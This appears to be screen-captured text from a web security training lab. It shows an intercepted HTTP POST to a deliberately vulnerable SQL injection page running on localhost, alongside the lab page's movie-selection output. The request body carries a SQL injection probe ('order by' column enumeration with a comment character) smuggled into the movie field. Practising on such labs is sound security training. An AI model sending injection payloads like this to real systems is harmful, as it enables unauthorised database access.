 Send Cancel < >
Request
Raw Params Headers Hex
POST /sqli_13.php HTTP/1.1
Host: 127.0.0.1:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv
Accept: text/html,application/xhtml+xml,appl
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8000/sqli_13.php
Content-Type: application/x-www-form-urlenco
Content-Length: 41
Cookie: security_level=1; PHPSESSID=tn2oaggo
Connection: close
Upgrade-Insecure-Requests: 1
movie=1 order by 1,2,3,4,5,6,7#&action=go
an extremely buggy web app !
low Set Current: medium
Bugs Change Password Create User Set Security Level Reset Credits
/ SQL Injection (POST/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
G.I. Joe: Retaliation 2013 Cobra Commander action Link